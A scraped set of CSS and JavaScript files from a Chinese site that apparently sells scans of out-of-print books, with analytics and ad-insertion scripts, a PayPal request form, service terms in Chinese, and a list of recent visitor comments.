.widget h3 {
    font-size: 16px;
    color: #282828;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
    padding-bottom: 15px;
    margin-bottom: 15px;
    position: relative;    border-bottom: 2px dotted #695332;
}
.sidebar ol {
    margin-left: -0.5em;
}
.sidebar li {
    min-width:100%;
    float: left;
    height: 2.7em;
    overflow: hidden;
    padding: 5px 3px!important;
    font-size: 14px;
    border-bottom: 1px dotted #aaa;
    line-height: 200%;    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}

.widget h3:after {
    content: "";
    background: #ff2a25 linear-gradient(to right, rgba(255, 255, 255, 0), #00a7eb);
    left: 1px;
    width: 50px;
    height: 2px;
    bottom: -2px;
    position: absolute;
}

.widget {
    overflow: hidden;
    background: rgb(255 255 255 / 82%);
    padding: 20px 27px 10px 27px;
}

.adwidget {
    overflow: hidden;
    background:rgb(255 255 255 / 82%);
    padding: 0 27px 20px 27px;
}


#footer {
    width: 100%; padding: 0 0 30px 0;
    position: relative;
}

#footer p {color: #ababab;margin: .3em;font-size: 15px;}
#footer a {color: #9a9a9a;}

/* PC */

@media(min-width:1200px){
.container {max-width: 1170px;}
.info tr {max-width: 360px;
    border-spacing: 0 2px;
    margin-left: -5px;}
.content {width: 66.66666667%;}
.footer-copyright{padding-left: 25px;}
#header {background:rgb(255 255 255 / 50%)}
}

/* 老PC */
@media screen and (min-width:1024px) and (max-width:1199px){
.content {width: 70.66666667%;padding: 20px 15px 39px 15px;}
.adwidget{padding: 20px 0 !important;}
.main {padding-right:0;padding-left:0;}
.sidebar__inner {
    max-width: 290px;
}
.sidebar {padding-left: 10px;width: 29.3333%;}
#nrzt {padding: 10px 0 0px 0;}
.info tr {max-width: 310px;}
.footer-copyright{padding-left: 25px;}
#header {background: rgb(255 255 255 / 41%);}
}

/* 大平板 */ 
@media screen and (min-width:992px) and (max-width:1023px){
.container {max-width: 970px;}
.content {width: 66.66666667%;}
#header .pcmenu ul li {margin: 0 3px;}
.main {padding-right:0;padding-left:0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;}

.info {width:100%;}
.info tr {width: 100%;max-width:100%;}
.info tr {max-width: 310px;}
.footer-copyright{padding-left: 25px;}
#header {background: rgb(255 255 255 / 41%);}
}

/* 小平板 */ 
@media screen and (min-width:767px) and (max-width:991px){
.container {max-width: 970px;}
.content {width:100%;}
#header .pcmenu ul li {margin: 0 3px;}
.main {padding-right:0;padding-left:0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;}
.pcmenu {display: none!important;}
.info {width:100%;}
.info tr {width: 100%;max-width:100%;}
.sidebar {display: none!important;}
#header .logo a {     display: inline-block;}
#header .logo  { 
    text-align: center;
    letter-spacing: 0;
    height: 66px;
    line-height: 66px;
    float: none;
    padding: 0;
    margin: 0;
}
}

/* 手机 */

@media(max-width:767px){
#nrzt {width: auto;padding: 0;    background-color: rgb(255 255 255 / 57%);}
.container {width: auto;padding: 0;}
.pcmenu li{display: none!important;}
.pcmenu .sou{display: flex!important;padding: 5px 0;}
.pcmenu {float: right!important;}
.sou .plda {padding-right: 10px;display:block;color: #03A9F4!important;}


.sidebar {float: left;width: 100%;padding-left: 0;}
.sidebar__inner {max-width:100%;}
.content {width:100%;padding:0;margin-bottom: 3px;background:rgb(255 255 255 / 12%);}
.content .title {padding:1em 1em .3em 1em;    text-align: center;}
#footer  {padding: 30px 0;background-color:rgb(246 246 246 / 63%);}
#footer p {background: 0;padding: 0 1.5em;}
.content .title h1 {margin-bottom: 3px;font-size: 1.2em;}
.main {padding: 0;}
.ygcm  {display: none!important;}
.huanrao {width: 100%;margin-bottom:.5em;padding-top:1.5em;}
.info {width:100%;margin:0 0 0 0;}
.info tr {width: 100%;max-width:100%;}
.content h3 {margin:1em;line-height: 1.9!important;}
.content blockquote  {padding:1em;line-height: 1.9!important;margin: 0;}
.content p {    margin: 0;
    line-height: 1.9!important;
    padding: 1em;
    margin-bottom: 0px!important;
    background-color: #fff;}
#header .logo a {     display: inline-block;height: 66px;}
#header .logo  { 
    text-align: center;
    letter-spacing: 0;
    height: 66px;
    line-height: 66px;
    float: left;
    padding: 0;
    margin: 0;
}

#minih3 {
    font-size: .9em;
    float: left;
    padding: 0 1em;    margin: 0;
}

#xiazai {
padding: 0 1em 18px 1em;
    font-size: .9em;
    background-color: #ffffff;margin: 0;
}
.post-related h3 {
    padding: 5px 0 6px 83px!important;
}
.xgol {
    margin: 0 1em 18px 1em!important;
}

.xgbook {padding: 1em;}

#xgbook dl {
width: 100%;
    height: auto;
    background-color: rgb(237 237 237 / 0%);
}

#xgbook dt {
width: 100%;
}

#xgbook dd {
width: 100%;
}

.xgbook dl {    margin: 5px 0;    height: 70px;    padding: 0 3px;
    margin-right: auto;    border-radius: 6px;
    float: left;
    min-height: auto;
    width: 100%;
    overflow: hidden;
    max-height: none;background-color: rgb(237 237 237 / 47%);
}

.xgbook dt {
    width: 12%;
    float: left;    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 100%;

}

.xgbook img {
    width: 100%;
    float: left;
    max-height: none;
    min-height: auto;
}

.xgbook dd {    padding: 0 1em;
    font-size: 1em;
    padding: 12px 8px 0 8px;
    width: 88%;
    display: flex;
    flex-direction: column;
    justify-content: center;
    height: 45%;

}
#jbpdf {
    margin-bottom:0;
}

.post-related {
    padding: 0;
}

.content .title:after {
    background:0;
}
.post-info {
    padding:0;background:#fff;
}

.widget {background: rgb(255 255 255 / 35%);
    padding: 20px 20px 10px 20px;
}

.bookmulu P {    background-color: #f2f2f5;
    font-size: 13px!important;padding:3px 10px 3px 15px;
}
.mlh3 {
    padding: 3px 15px 3px 10px!important;
}

.bookmulu {
    padding: 1em 0;    background-color: #f2f2f5;    margin-bottom: 0;
}

.content .fktk p{padding: 1em 1em 0 1em;}
}


--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/gn.js
body_size: 5988
content:
/* 我爱中国 */

 /*! baidu tongji  */
 /**/
var _hmt = _hmt || [];
 (function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?15d8ba1360f2c79a4aef61e7e5c1f701";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


 /* paypal 求助链接提交 */
var url = window.location.href;
document.body.innerHTML=document.body.innerHTML.replace(/QiuZhuURL/,url);


document.writeln("<!-- Global site tag (gtag.js) - Google Analytics -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-8PBPF2HKMQ\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("  gtag(\'config\', \'G-8PBPF2HKMQ\');");
document.writeln("</script>");


eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('8=k.8||{};b L(E){f v=H;f D=\'8[\\"\'+E+\'\\"]\';1d{v=1e(D);m(v!=H){v()}}1a(e){}}b 1b(A){f 7=O,j=2.1i("C");P(f i=0;i<j.M;i++){m(j[i].G=="j"){7=j[i];1j}}m(7==O)K;m(!A){2.I("<C r=J"+7.r+" d=h:1h>");L(7.r);K}2.I("</C>");f l=2.1g("J"+7.r);P(f i=0;i<l.N.M;i++){f s=l.N[i];m(s.17=="15"&&/A/.16(s.G))1y;7.B.1B(s,7);i--}7.B.F(7);l.B.F(l)}8[\'1D\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1H\']=b(){2.3("<a 1G=\\\'1E://1F-1x.1n.1o/1p?e=1k%1l%1m&p=1q\\\' 1f=\\\'1v\\\'><1w d=\\\'1r:.1s 0 0 1t;\\\' 1u=\\\'/1z/1A-1.1C\\\'></a>")};8[\'14\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'18\']=b(){2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:13-o;g:S;Q:U\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'V\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>")};8[\'19\']=b(){2.3("<u d=\\\'g: W%;Y: X;\\\'>");2.3("<9 q=\\\'4\\\'");2.3("d=\\\'h:o\\\'");2.3("5-6-n=\\\'t-x-y\\\'");2.3("5-6-z=\\\'12\\\'");2.3("5-6-R=\\\'T\\\'");2.3("5-Z-g-10=\\\'11\\\'></9>");2.3("<c>");2.3("(4 = k.4 || []).w({});");2.3("</c>");2.3("</u>")};8[\'1c\']=b(){};',62,106,'||document|writeln|adsbygoogle|data|ad|jbTest|jbMap|ins||function|script|style||var|width|display||YGPos|window|real|if|client|block||class|id|node|ca|div|_0|push|pub|9644295344584840|slot|closetag|parentNode|span|_1|locationId|removeChild|className|undefined|write|YGPos_|return|jbViaJs|length|childNodes|null|for|height|format|300px|auto|600px|7983967424|100|left|float|full|responsive|true|6070805594|inline|IDcelan|SCRIPT|test|tagName|IDlink|IDbottom|catch|mtoou|IDxiangguan|try|eval|target|getElementById|none|getElementsByTagName|break|618|7Cpc|7C|jd|com|jdc|[base64]|padding|5em|3em|src|_2|img|click|continue|tg|jdtushu|insertBefore|png|IDtop|https|union|href|IDhuanrao'.split('|'),0,{}))


 /* 双11底部悬浮跳转链接 开始
 
document.writeln("<style type=\'text/css\'>");
document.writeln(".xuanfu-ad-11{display:none!important;}");
document.writeln("@media(max-width:768px) {");
document.writeln(".xuanfu-ad-11{display:block!important;}");
document.writeln("</style>");
document.writeln("<div class=\'xuanfu-ad-11\' style=\'z-index: 90; bottom: 0; position: fixed; text-decoration: none; height: 39px; background: #ff283b; color: #fff; display: block; line-height: 39px; text-align: center; font-size: 16px; width: 100%;\'> ");
document.writeln("<div id='zztao'></div>");
document.writeln("</div>");
// 如果是百度+微信浏览器，特殊方法实现跳转淘宝app //
var ua = navigator.userAgent.toLowerCase();
var isbaidu=ua.indexOf('baidu') != -1;
var isWeixin=ua.indexOf('micromessenger') != -1;
if (isbaidu) { // 如果是百度，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    } else if (isWeixin) { // 如果是微信，跳转app //
var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="https://s.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
} else {
 var zztao = document.getElementById("zztao");
 zztao.innerHTML='<a target="_blank" style="font-weight:bold;color:#ffffff;letter-spacing:1.5px;" href="taobao://m.tb.cn/h.Ugo77WH">一键领取11红包礼金</a>';
    }
双11底部悬浮跳转链接 结束 */


function browserRedirect() {
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {document.write('<script type="text/javascript" charset="utf-8" src="https://mtoou.info/app_ah.js?key=3$saFz2l6drdD$://"><\/script>');} else {}}
browserRedirect();



document.writeln("<script>");
document.writeln("(function(){");
document.writeln("var el = document.createElement(\'script\');");
document.writeln("el.src = \'https://lf1-cdn-tos.bytegoofy.com/goofy/ttzz/push.js?c7046b73859c1b1b74be581e5c7cbcf86767a7f686f3ede3c8fec8101d8d3d213871f0d6a9220c04b06cd03d5ba8e733fe66d20303562cd119c1d6f449af6378\';");
document.writeln("el.id = \'ttzz\';");
document.writeln("var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("s.parentNode.insertBefore(el, s);");
document.writeln("})(window)");
document.writeln("</script>");




/*!
 * 纯js返回顶部，不用添加css和html代码
 */

(function() {
    var btnId = '__gotop';
    var isIE = !!window.ActiveXObject && /msie (\d)/i.test(navigator.userAgent) ? RegExp['$1'] : false;

    function $() {
        return document.getElementById(arguments[0]);
    }

    function getScrollTop() {
        return ('pageYOffset' in window) ? window.pageYOffset
            : document.compatMode === "BackCompat"
            && document.body.scrollTop
            || document.documentElement.scrollTop ;
    }    

    function bindEvent(event, func) {
        if (window.addEventListener) {
            window.addEventListener(event, func, false);
        } else if (window.attachEvent) {
            window.attachEvent('on' + event, func);
        }
    }

    bindEvent('load',
        function() {
            var css = 'background-color:#999;width:50px;height:50px;position:fixed;right:10px;bottom:10px;border-radius:10px;cursor:pointer;display:none;';

            if (isIE && isIE < 7) {
                css += '_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-30-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))';
                var style = document.createStyleSheet();
                style.cssText = '*html{background-image:url(about:blank);background-attachment:fixed;}';
            }

            var html = '<div style="height: 0;width: 0;border:14px solid #999999;border-top: 0 none;border-bottom:14px solid #fff;position: relative;margin:12px 0 0 11px;"><div style="width:8px;height:7px;position:absolute;top:14px;left:-4px;background-color:#fff;overflow: hidden;"></div></div>';
            var el = document.createElement('DIV');
            el.id = btnId;
            el.style.cssText = css;
            el.innerHTML = html;
            document.body.appendChild(el);

            el.onclick = function() {
                (function() {
                    var top = getScrollTop();
                    if (top > 0) {
                        window.scrollTo(0, top / 1.2)
                        setTimeout(arguments.callee, 10);
                    }
                })();
            };

            el.onmouseover = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #ddd';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#ddd';
            };

            el.onmouseout = function() {
                $(btnId).firstChild.style.borderBottom = '14px solid #fff';
                $(btnId).firstChild.firstChild.style.backgroundColor = '#fff';
            };
        }
    );

    bindEvent('scroll',
        function() {
            var top = getScrollTop(), display = 'none';

            if (top > 0) {
                display = 'block';
            }

            if ($(btnId)) $(btnId).style.display = display;
        });
})();

/*!
 * 侧栏滑动 页面不够长 暂时用不上  2021年9-17
 * float-sidebar - Lightweight, vanilla javascript library for making smart float sidebars
 * @version v1.0.2
 * @link https://github.com/vursen/FloatSidebar.js
 * @author Sergey Vinogradov
 * @license The MIT License (MIT)
 */
 

!function(t,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.FloatSidebar=n():t.FloatSidebar=n()}("undefined"!=typeof self?self:this,function(){return function(t){var n={};function e(i){if(n[i])return n[i].exports;var o=n[i]={i:i,l:!1,exports:{}};return t[i].call(o.exports,o,o.exports,e),o.l=!0,o.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=1)}([function(t,n,e){"use strict";e.d(n,"c",function(){return i}),e.d(n,"d",function(){return o}),e.d(n,"e",function(){return r}),e.d(n,"a",function(){return s}),e.d(n,"b",function(){return u});var i="START",o="TOP_FIXED",r="UNFIXED",s="BOTTOM_FIXED",u="FINISH"},function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var i=e(2),o=e(3),r=e(0),s=e(4),u=e(5);n.default=function(t){var n=t.sidebar,e=t.sidebarInner||n.firstElementChild,a=t.relative,c=t.topSpacing||0,p=t.bottomSpacing||0,f=Object(s.a)({actions:o.a,transitions:i.a,initialState:r.c}),d=Object(u.a)({$sideOuter:n,$sideInner:e,$relative:a,topSpacing:c,bottomSpacing:p},function(t,i){var o=f.findTransitionFor(i);o&&f.performTransition(o)(i,{$sideInner:e,$sideOuter:n,$relative:a}),l(t,i)}),l=function(t,e){Math.abs((t.sideOuterHeight||0)-e.sideOuterHeight)>=1&&(n.style.height=e.sideOuterHeight+"px")};return requestAnimationFrame(function(){n.style.willChange="height",e.style.width="inherit",e.style.transform="translateZ(0)",e.style.willChange="transform",d.start()}),{forceUpdate:function(){d.tick()},destroy:function(){d.stop()}}}},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,[{to:o.b,when:function(t){return[!0===t.isSideInnerFitsPath,t.viewportTop+t.sideInnerHeight>=t.finishPoint]}},{to:o.a,when:function(t){return[!0===t.isSideInnerFitsPath,!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsPath,!0===t.isSideInnerFitsViewport,t.viewportTop>=t.startPoint-t.topSpacing]}}]),r(i,o.d,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.c,when:function(t){return[t.viewportTop<=t.startPoint-t.topSpacing]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}},{to:o.e,when:function(t){return["down"===t.scrollDirection,!1===t.isSideInnerFitsViewport]}}]),r(i,o.e,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.a,when:function(t){return[!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}}]),r(i,o.a,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.e,when:function(t){return["up"===t.scrollDirection]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}}]),r(i,o.b,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.a,when:function(t){return[t.sideInnerBottom+t.bottomSpacing<=t.finishPoint,t.viewportBottom<=t.finishPoint]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}}]),i)},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="0",e.style.bottom="auto"}),r(i,o.d,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top=t.topSpacing+"px",e.style.bottom="auto"}),r(i,o.e,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top=t.sideInnerTop-t.startPoint+"px",e.style.bottom="auto"}),r(i,o.a,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top="auto",e.style.bottom=t.bottomSpacing+"px"}),r(i,o.b,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="auto",e.style.bottom="0"}),i)},function(t,n,e){"use strict";n.a=function(t){var n=t.actions,e=t.transitions,i=t.initialState;return{findTransitionFor:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e[i].find(function(t){return t.when.apply(void 0,n).every(function(t){return t})})},performTransition:function(t){var e=t.to;return function(){i=e,n[e].apply(n,arguments)}}}}},function(t,n,e){"use strict";var i=e(6),o=function(){var t=window.innerHeight,n=window.pageYOffset;return{top:n,bottom:n+t,height:t}},r=function(t,n){var e=t.getBoundingClientRect();return{top:e.top+n,bottom:e.bottom+n,height:e.height}};n.a=function(t,n){var e=t.$sideInner,s=t.$sideOuter,u=t.$relative,a=t.topSpacing,c=t.bottomSpacing,p={},f=function(){var t,n=o(),i=n.top,f=n.bottom,d=n.height,l=r(e,i),h=l.top,w=l.bottom,b=l.height,v=r(s,i),m=v.top,g=(v.bottom,r(u,i)),I=(g.top,g.bottom),S=(t=i,p.viewportTop<t?"down":p.viewportTop>t?"up":"notChanged"),y=I-m,F=b+a+c<d,P=b<y;return{startPoint:m,finishPoint:I,viewportTop:i,viewportBottom:f,sideOuterHeight:Math.max(b,y),sideInnerTop:h,sideInnerBottom:w,sideInnerHeight:b,isSideInnerFitsViewport:F,isSideInnerFitsPath:P,scrollDirection:S,topSpacing:a,bottomSpacing:c}},d=Object(i.a)(function(){var t=f();n(p,t),p=t});return{start:function(){window.addEventListener("scroll",d),window.addEventListener("resize",d),d()},stop:function(){window.removeEventListener("scroll",d),window.removeEventListener("resize",d)},tick:d}}},function(t,n,e){"use strict";n.a=function(t){var n=void 0;return function(){n||(n=requestAnimationFrame(function(){n=null,t()}))}}}]).default});

var sidebar = document.querySelector('.sidebar');
var content = document.querySelector('.content');
var floatSidebar = FloatSidebar({
sidebar: sidebar,
relative: content,
topSpacing: 0,
bottomSpacing: 40
});

/*!
 */
 
 /*!
var today = new Date();
var hour = today.getHours();
if (hour >= 7 && hour < 19) {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} else {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} */



--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/pc-or-wap.js
body_size: 957
content:
document.writeln(" <style>");
document.writeln(".black_overlay{ display: none; } ");
document.writeln(".white_content { display: none;} ");
document.writeln(".paypal{text-align: center;background-color:#e7fffd;border-radius: 20px;width: 360px;height: 280px;padding: 1.5em;border:10px solid #009688;position: fixed;margin: auto;left: 0;right: 0;top: 0;bottom: 0;z-index: 1002;box-shadow: 0 0 30px 5px #919191;}");
document.writeln(".quxiao {padding-bottom: 1em;}");
document.writeln(".quxiao a{color: #F44336;}");
document.writeln(".paypal table {width: 100%;padding-bottom: 1em;}");
document.writeln(".paypal tr {text-align: center;}");
document.writeln(".pyaimg a {width: 100%; float: left; padding-top: 1em;}");
document.writeln(".pyaimg img {width: 60px; float: right;}");
document.writeln("</style>");
document.writeln("<div class=\"pyaimg\"><a href = \"javascript:void(0)\" onclick = \"document.getElementById(\'light\').style.display=\'block\';document.getElementById(\'fade\').style.display=\'block\'\"><img src=\"/paypal/logo.svg\"></a></div>");
document.writeln("<div id=\"light\" class=\"white_content\">");
document.writeln("<div class=\"paypal\">");
document.writeln("<div class=\"quxiao\"><a href = \"javascript:void(0)\" onclick = \"document.getElementById(\'light\').style.display=\'none\';document.getElementById(\'fade\').style.display=\'none\'\">取消 / Close</a></div>");
document.writeln("<form action=\"https://www.paypal.com/cgi-bin/webscr\" method=\"post\" target=\"_top\">");
document.writeln("  <input type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" />");
document.writeln("  <input type=\"hidden\" name=\"hosted_button_id\" value=\"887J2532KVQDS\" />");
document.writeln("  <table>");
document.writeln("    <tr style=\"display: none;\"><td><input type=\"hidden\" name=\"on0\" value=\"求助资料链接 （必填）\"/>求助资料链接 （必填）</td>Enter Your Email</td></tr>");
document.writeln("    <tr style=\"display: none;\"><td><input type=\"text\" name=\"os0\" maxLength=\"200\" value=\"QiuZhuURL\"/>");
document.writeln("        <!-- JS替换QiuZhuURL为求助URL--></td></tr>");
document.writeln("    <tr><td style=\"padding-bottom: .5em;\"><input type=\"hidden\" name=\"on1\" value=\"输入收货邮箱（必填）\"/>输入提取邮箱（必填）</td></tr>");
document.writeln("    <tr><td><input type=\"text\" name=\"os1\" maxLength=\"200\" style=\"padding:.3em; width:80%;\"/></td></tr>");
document.writeln("  </table>");
document.writeln("  <input type=\"hidden\" name=\"currency_code\" value=\"USD\" />");
document.writeln("  <input type=\"image\" src=\"/paypal/pay.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Buy Now\" />");
document.writeln("</form>");
document.writeln("</div>");
document.writeln("</div> ");
document.writeln("");
document.writeln("<div id=\"fade\" class=\"black_overlay\">");
document.writeln("</div>");


document.writeln("<script src=\'/amazon-no.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/tiaokuan3.js
body_size: 1145
content:
document.writeln("<div class=\'fktk\'>");
document.writeln("<p id=\'fktk\' style=\'font-size: 100%;margin-bottom: 3px;\'><b>访客求助条款：</b>还望您仔细阅读以下条款，继续浏览或使用服务表示其均得到您的认可：</p>");
document.writeln("</br>");
document.writeln("<ins class=\'adsbygoogle\'");
document.writeln("     style=\'display:block\'");
document.writeln("     data-ad-client=\'ca-pub-9644295344584840\'");
document.writeln("     data-ad-slot=\'6070805594\'");
document.writeln("     data-ad-format=\'auto\'");
document.writeln("     data-full-width-responsive=\'true\'></ins>");
document.writeln("<script>");
document.writeln("     (adsbygoogle = window.adsbygoogle || []).push({});");
document.writeln("</script>");
document.writeln("</br>");
document.writeln("<p>➊️ 条款：请支持正版图书。肯定和感激作者及出版商的社会贡献，以及国Jia在「教育公平」上作出的努力。</p>");
document.writeln("<p>➋️️ 条款：向博主支付任何费用都意味着在访客的主观意识下雇佣博主，形成博主受雇于访客的劳务关系。</p>");
document.writeln("<p>➌ 条款：严禁恶意雇佣博主处理违法、有伤民族感情、有违优良传统、安全法规之内容，雇方需承担相关后果。</p>");
document.writeln("<p>➍ 条款：博主会对受雇之资料内容进行安全审查，故而请不要求助或发布任何不法内容，此类求助直接退款。</p>");
document.writeln("<p>➎ 条款：通常2小时内完成求助，深夜的求助最迟第二天12点前，个别特别疑难的会提前告知在24小时内完成。</p>");
document.writeln("<p>➏ 条款：若包含多册（如上、下册）每次求助仅受理一册，除非原本一本就包含上下册内容，而非分多本发行。</p>");
document.writeln("<p>➐ 条款：因资料保存年代久远、或受当时印刷技术限制而可能导致的质量风险，求助者需明了并自行承担。</p>");
document.writeln("<p>➑ 条款：雇佣博主为您从事资料处理服务是收费的，其设定参照了北京市 <b>最低工资标准</b> 时薪来推算。</p>");

//document.writeln("<p id=\'tousu\'>狗子提示：有疑问或建议可将其发送邮箱2934514203@qq.com将得到处理。</p>");//
document.writeln("</div>");

--- FILE ---
content_type: application/javascript
request_url: https://mtoou.info/jueban/qiuzhu/pinglun.js
body_size: 820
content:
document.writeln("<div class=\'widget\'>");
document.writeln("<h3>最近的留言</h3>");
document.writeln("<ol>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1765089.html\' target=\'_blank\'>&nbsp;&nbsp;<b>持清</b>：感谢您的法布施</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/657611.html\' target=\'_blank\'>&nbsp;&nbsp;<b>工研狗</b>：好评！按照目录拿到了最近科研需要的材料！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/542595.html\' target=\'_blank\'>&nbsp;&nbsp;<b>张</b>：提供有价值的旧书，是一件大好事。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1017106.html\' target=\'_blank\'>&nbsp;&nbsp;<b>电子管收</b>：寻求绝版老资料，谢谢你的收藏。</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1229581.html\' target=\'_blank\'>&nbsp;&nbsp;<b>南华</b>：emm，你这也太棒了吧</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/310405.html\' target=\'_blank\'>&nbsp;&nbsp;<b>YvainZ</b>：这版真的非常难找，绝对稀有的资源！</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/211577.html\' target=\'_blank\'>&nbsp;&nbsp;<b>Sisyphus</b>：..版本清晰完整，我非常满意。又及，这本《话语的真相》...</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/1584216.html\' target=\'_blank\'>&nbsp;&nbsp;<b>学者</b>：这个绝版了买不到实体，太感谢了</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/155913.html\' target=\'_blank\'>&nbsp;&nbsp;<b>dudu</b>：第一次用，游客能弄？</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/148363.html\' target=\'_blank\'>&nbsp;&nbsp;<b>sun</b>：我是海外用户，怎么支付？建议支持weixin支付</a></li>");
document.writeln("<li><a href=\'/jueban/qiuzhu/3207.html\' target=\'_blank\'>&nbsp;&nbsp;<b>康康</b>：内容清晰、很平整、完整，点赞👍 感谢~</a></li>");
document.writeln("</ol>");
document.writeln("</div>");
/* 
